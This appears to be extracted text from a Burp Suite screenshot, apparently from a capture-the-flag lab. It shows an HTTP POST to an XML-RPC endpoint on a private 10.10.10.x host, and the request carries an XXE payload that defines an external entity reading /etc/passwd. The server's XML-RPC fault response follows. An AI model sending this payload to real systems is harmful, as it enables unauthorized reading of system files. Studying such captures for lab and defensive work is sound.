 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php/api/xmlrpc HTTP/1.1
2 Host: 10.10.10.140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: frontend=bumaunpeq6s3nb8kqfknuarkf5; adminhtml=io8k83p29duj7aupt2h9svvgd5
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 180
11
12 <?xml version="1.0"?>
13 <!DOCTYPE foo [
14 <!ELEMENT methodName ANY >
15 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
16 <methodCall>
17 <methodName>
&xxe;
</methodName>
18 </methodCall>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 04 Dec 2020 21:17:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 294
6 Connection: close
7 Content-Type: text/xml; charset=UTF-8
8
9 <?xml version="1.0" encoding="UTF-8"?>
10 <methodResponse>
<fault>
<value>
<struct>
<member>
<name>
faultCode
</name>
<value>
<int>
620
</int>
</value>
</member>
<member>
<name>
faultString
</name>
<value>
<string>
Method &quot;&quot; does not exist
</string>
</value>
</member>
</struct>
</value>
</fault>
</methodResponse>